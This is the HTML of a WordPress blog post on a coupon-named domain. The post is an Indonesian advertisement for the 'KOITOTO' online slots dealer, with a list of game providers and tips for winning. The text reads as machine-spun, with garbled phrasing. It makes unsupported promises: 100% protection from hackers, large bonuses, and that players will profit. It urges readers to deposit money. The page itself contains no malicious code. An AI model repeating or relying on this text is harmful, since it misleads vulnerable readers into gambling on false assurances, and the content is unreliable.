!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=57' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-57 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-57" class="posts-entry fbox post-57 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Ternama Yaro</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-ternama-yaro/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:10:53+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang suka main permainan slots tentulah ini merupakan saat yang cocok untuk masuk di bandar slots online. Dengan masuk di bandar ini tentunya tidak hanya dapat main permainan slots online tetapi pun ada banyak bonus menarik didalamnya.</p>
<p>Maka pastilah benar-benar tidaklah heran ada banyak orang yang pengin masuk dan main di bandar ini. Bagaimana tak lantaran anyar masuk saja kemungkinan dapat mendapati begitu banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata memang betul karenanya masuk serta main bandar ini akan banyak keuntungan yang diperoleh. Kemungkinan Anda belum mengetahui saja bisa memperoleh keuntungan kayak apa. Apabila memang ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Miliki mekanisme keamanan yang terbukti 100%</h2>
<p>Dengan Anda masuk serta main di bandar yang ini sudah pasti telah ditanggung bakal memperoleh prosedur keamanan yang 100%. Mengapa begitu, pastinya sebab bandar ini yakni blog yang sangat populer karena aman pula terpercaya.<br />
Maka untuk Anda yang benar-benar pengin bermain di bandar ini pastinya tak perlu takut kalaupun beberapa data Anda di bandar ini bisa bocor. Di sini juga pastinya bandar ini telah berani memikul kalau betul-betul seluruh pemain yang bermain di bandar slots online bisa lepas dari hacker.</p>
<p>Dengan begitu, sudah pasti bisa ditegaskan kalau seluruh data punya pemain seperti data Anda dapat letakkan dengan demikian bagus . Maka, bila memanglah pengin masuk serta main di bandar ini saat ini benar-benar aman dan pasti memanglah nyaman.</p>
<h2>2. Ada CS yang bisa online sepanjang 24 jam non-stop</h2>
<p>Dengan masuk serta main di bandar ini juga pastinya Anda bisa pula memperoleh servis menarik dari CS online 24 jam. Sebab bandar ini bertindak sebagai situs slots terpercaya dan terbaik siapkan customer service yang online 24 jam betul-betul ini buat anggota.</p>
<p>Di mana semuanya pembeli service yang berada pada bandar ini akan tetap siap layani dengan sopan bagus buat semua anggota baru bahkan juga anggota lama . Maka, apa saja yang pengin diresahkan tentang negosiasi atau teknik main langsung dapat tanya ke CS nya.</p>
<h2>3. Miliki banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk serta main di website ini lantas pasti betul-betul Anda jadi pemain di bandar ini punyai peluang buat bisa memperoleh begitu banyak bonus. Juga bonus ini bukanlah cuma banyak namun juga besar.<br />
Di mana semuanya pemain di bandar ini tentu mempunyai hak mendapatkan bonus cashback  bonus turnover yang udah disiapkan oleh bandar ini . Sehingga, lebih bagus masuk saat ini apabila betul-betul ingin bisa bonus menariknya.</p>
<h2>4. Miliki minimum deposit</h2>
<p>Keuntungan dengan masuk dan main di site ini juga tentu berikan keuntungan adalah deposit dengan nilai yang amat murah. Renungkan dengan masuk di blog ini Anda dapat mendapati deposit minimum 10K.<br />
Dan buat withdraw ini yaitu sedikitnya 50K saja dan ini berlaku untuk semuanya permainan yang berada pada bandar ini. Soal ini sudah pasti akan memberi keuntungan sangat banyak buat pemain pemula seperti Anda.</p>
<h2>5. Beberapa bank yang bekerja bersama-sama</h2>
<p>Dengan masuk dan main di web-site ini lantas pastilah memang di bandar ini sudah menyediakan demikian banyak bank yang tenar. Juga di sini lantas ada juga bank yang ternama bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>6. Mempunyai banyak sistem bisnis</h2>
<p>Dengan Anda masuk dan main di website ini juga tentunya memang dapat melaksanakan transaksi bisnis dengan beragam jenis model. Tetapi kemungkinan Anda yang belum mengetahui jika di web ini dapat bisnis memanfaatkan e-wallet, bank serta pulsa.<br />
Dengan begitu, ini akan meringankan pemain yang mau deposit di website ini. Maka dari itu dengan adanya banyak cara ini siapa saja pun tambah lebih ringan dan aman pastinya.</p>
<h2>Teknik Main di Bandar Slots Online Agar Simpel Menang</h2>
<p>Untuk Anda yang pengen bermain di bandar slots online ini tentunya memang arah Anda tidak hanya untuk bermain-main saja. Siapa saja yang masuk di website ini lantas tentunya benar-benar arahnya agar menang. Tetapi, sudah mengetahui belum apa teknik kemenangannya dan baca berikut:</p>
<h2>1. Tidak serakah waktu main</h2>
<p>Untuk dapat menang main di bandar ini ternyata kunci terutamanya yakni jangan pernah serakah. Sebab memang dengan tidak jadi pemain yang serakah akan menjadi salah satunya kunci kemenangan yang demikian penting saat main di bandar slots online.<br />
Sebab di waktu Anda di bandar ini memperoleh jekpot, tentu jangan sempat lupa untuk menyisihkan dahulu tiap kemenangan yang hendak Anda bisa. Jangan pernah memaksain diri cukup dengan keinginan mau mendapat jekpot yang berulang-kali.</p>
<h2>2. Tahu batasan serta mengerti kapan mesti stop main</h2>
<p>Ternyata di sini juga Anda pun butuh mengetahui bagaimana batas serta mengetahui kapan mesti main di site ini. Sebab memang dengan bermain judi online ini sudah pasti menjadi salah satunya yang amat membahagiakan  memberikan keuntungan.<br />
Mengenai triknya tentu perlu melalui langkah mesti dapat mengendalikan tiap emosi saat Anda bermain slots online. Ingat  untuk gunakan cuma uang dingin yang ada setelah itu samakan dengan bujet yang ingin dipakai untuk taruhan di bandar slots online.</p>
<p>Tapi, ingat pula yakini ini seluruh memang butuh disamakan dengan potensi ekonomi yang ada semasing. Karena itu, sudah pasti Anda juga tentu dapat memperoleh keuntungan apa yang dibutuhkan.</p>
<h2>3. Cuman daftar dan main di banda slots online yang paling dipercaya</h2>
<p>Maka apabila benar-benar mau menang sebaiknya sebelum waktu mengerjakan registrasi pastinya dapat putuskan website yang bisa dipercaya dahulu. Baru lalu janganlah lupa buat studi lebih dulu dari pojok prosedurnya.<br />
Di sini lantas tentu Anda dapat gunakan spesifikasi LiveChat untuk dipakai bertanya berkaitan metode pula bonus yang berlangsung. Dari ini pasti Anda bakal ringan jadi orang yang paling mujur main di blog ini.</p>
<h2>4. Tak boleh main dengan mencontoh teknik pihak lain</h2>
<p>Satu diantaranya teknik untuk dapat menang main di site ini juga pastilah jangan sampai main yang benar-benar gunakan langkah pihak lain. Karena di bandar ini lantas tiap-tiap pemain slots malah punya hak punya teknik  strategi main slots online tersebut.<br />
Maka tentunya jangan sempat mengikut tipe permainan orang yang memang lantaran hasrat. Janganlah lupa  buat dapat samakan dengan potensi yang ada pada ekonomi Anda saat main dalam bandar slots online.</p>
<h2>5. Yakini belajar mengenai skema slots dimainkan</h2>
<p>Di sini lantas ingat buat banyak pemain sekaligus tergolong Anda tentunya perlu memiliki sangat banyak strategi main permainan slots yang lain. Ini lantas sudah pasti mesti berdasar pada pengalaman yang ada pada dalam bandar games slots.<br />
Buat coba semua skema yang berada pada bandar slots online, pastinya di sini lantas Anda dapat gunakan spesifikasi demonstrasi slots dahulu sebelumnya main situs slots dapat dipercaya gunakan uang asli. Karena itu, pastinya Anda dapat terasa amat nyaman pula memahami mekanisme kerja games slots.</p>
<p>Akan tetapi, pasti juga ada yang justru berpindah games slots waktu telah mendapat jekpot untuk membesarkan peluang bisa jekpot di games slots . Maka, pastilah ini juga dapat Anda pakai dan kerjakan langkah barusan.</p>
<h2>Mengenali provider yang berada pada bandar slots online</h2>
<p>Buat Anda yang masuk dan main di bandar ini juga pastinya gak boleh cuma tahu bagaimana caranya mainnya saja. Di sini juga Anda pun harus ketahui apa provider yang dapat dimainkan di bandar ini. Ingin ketahui ada provider apa dan yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas tentu mempunyai peluang buat dapat peroleh main di provider pragmatic play. Terang tentunya provider ini benar-benar yang teramat banyak orang senangi sebab sangatlah tenar.<br />
Di sini pasti Anda dapat secara mudah mainkan pragmatic play yang udah sah berkiprah di dunia permainan online sejak mulai 2015 dengan memberi pelayanan pula sarana memiliki kualitas. Sampai di sini semuanya permainan slots online ada pada websitenya tak pernah menyebalkan pemain.</p>
<p>Baik itu dari bandar slots atau juga pemain yang berada pada Indonesia sampai sudah dipastikan ini dapat nikmati begitu banyak wujud kemenangan dalam lebih pada 300+ games slots yang berada pada provider Pragmatic play.<br />
Untuk Anda yang belum mengetahui lantas jika dengan masuk dan main di provider ini sudah pasti dapat main sangat banyak permainan gacor. Ingin mengetahui apa game-nya serta yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas tentunya Anda akan langsung dapat turut main di provider PG Soft. Dengan main di provider yang berikut pastinya merupakan provider dengan games bertemakan antik pula memberinya kesan-kesan dalam.<br />
Bahkan juga waktu Anda menetapkan untuk main slots uang asli dengan akses games PG soft lebih termasyhur berikut nama PG Soft. Bahkan juga, permainan ini udah termasyhur di mancanegara. Serta sampai tahun 2017 telah sukses masuk classement permainan bandar slots online terhebat barisan.</p>
<p>Lantas provider games ini pula mempunyai penampilan obyek yang paling terbatas. Soal ini tentunya benar-benar tidak serupa dari games yang lain sebab memang obyek diangkatnya jarang-jarang dijumpai dalam permainan bandar slots online yang lain.<br />
Di sini juga ada begitu banyak games yang luar biasa sekali. Anda ingin tahu kan apa gamenya? Di bawah ini penuturannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Waktu Anda masuk di bandar ini lantas terang Anda segera akan main di provider habanero yang pasti sangatlah ciamik juga. Dengan main di provider ini tentu Anda bisa nikmati permainan yang berbasiskan RNG (Sembarang Number Gaming) pula HTML5.<br />
Dengan begitu, pastilah ini segera bisa meringankan terhubung providernya memanfaatkan alat electronic apa saja, misalnya desktop sampai handphone. Dengan begitu, permainan habanero ini dapat dikatakan  ke games bandar slots grup atas.</p>
<p>Kenapa? Pasti sebab dapat secara mudah bikin nyaman siapa sajakah yang mengaksesnya dan dapat memperoleh keuntungan yang teruji. Dengan masuk di provider ini pasti telah disiapkan games yang luar biasa sekali. Berikut di bawah ini yakni games yang dapat diterima:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk dan main di bandar slots online pastinya Anda juga akan dapat berbicara dengan provider CQ9 yang termasyhur. Harus disadari kalau provider ini pastilah sudah berkembang cepat sesudah sukses mendapati lisensi FIREPLAY.<br />
Hal ini benar-benar yang bikin provider ini terselamatkan sampai tersohor di manapun dengan kwalitas permainan bandar slots online yang benar-benar nyaris tidak ada saingannya. Bahkan juga, bandar permainan slots online yang mempunyai topik fantasi ini pastilah sukses jadi pemenang award iGaming terbaik 2015.<br />
Bagaimanakah mungkin provider ini tidak ada yang mencintainya serta siapa saja pastinya tertarik. Tidaklah sampai di situ kalau permainan ini juga mempunyai winrate yang tinggi sekali. Serta yang pasti provider ini juga punyai banyak games menarik. Berikut yakni game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas tentunya akan dapat langsung mendapati provider Slot88. Tentu slots ini lantas sangat mengagumkan sebab memang amat terkenal di golongan dunia perjudian.<br />
Dengan Anda masuk serta main di provider ini juga pastilah miliki kesempatan buat dapat peroleh games yang sangat menarik. Lantas? Apa game-nya serta di bawah ini penuturannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk serta main di bandar ini juga pastilah Anda lantas langsung bisa main di provider yang gacor yakni ION SLOT. Sampai provider ini lantas juga mempunyai kwalitas yang tinggi sekali karena semua obyek yang ada pada provider ini yakni fantasi.<br />
Soal ini tentunya begitu lain dengan provider lainnya dan ini pastinya benar-benar fantastis siapa-siapa saja yang memainkan. Dalam provider ini lantas tentu ada banyak permainan yang sangat menarik. Berikut di bawah ini merupakan game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk serta main di bandar ini lantas pastinya Anda bisa langsung mendapat provider yang gacor apalagi bila bukan Microgaming. Dengan masuk dan main di provider ini pastinya memanglah ada banyak games yang bermutu. Berikut game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah tadi berkaitan data bandar slots online dan provider menarik didalamnya. Untuk Anda yang pengen bermain slots pastinya dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-57 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
